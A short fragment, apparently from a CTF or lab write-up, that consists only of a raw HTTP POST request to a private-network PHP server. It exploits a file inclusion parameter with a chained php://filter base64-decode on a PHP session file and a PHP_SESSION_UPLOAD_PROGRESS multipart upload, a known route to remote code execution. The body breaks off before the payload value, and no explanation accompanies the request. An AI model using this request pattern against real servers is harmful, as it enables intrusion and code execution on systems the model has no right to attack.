 POST /index.php?orange=php://filter/convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=/var/lib/php/sessions/sess_kingkk HTTP/1.1
Host: 192.168.85.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.85.144/upload.php
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 611809
Cookie: PHPSESSID=kingkk
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
-----------------------------41184676334